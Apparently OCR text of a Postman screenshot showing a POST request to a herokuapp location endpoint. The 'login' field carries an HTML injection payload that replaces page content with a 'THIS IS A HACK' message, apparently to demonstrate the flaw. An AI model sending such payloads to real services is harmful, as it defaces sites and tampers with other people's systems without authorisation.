 POST https://dry-bastion-41529.herokuapp.com/sendLocation Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Manage Cookies Generate Code
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "login" : "<html><h1>THIS IS A HACK</h1><br><body>Hello!<p>I have replaced the original information on the page with
whatever I wish to inject via HTML.</p></body></html><!--",
3 "lat" : 40.1,
4 "lng" : -71.1
5 }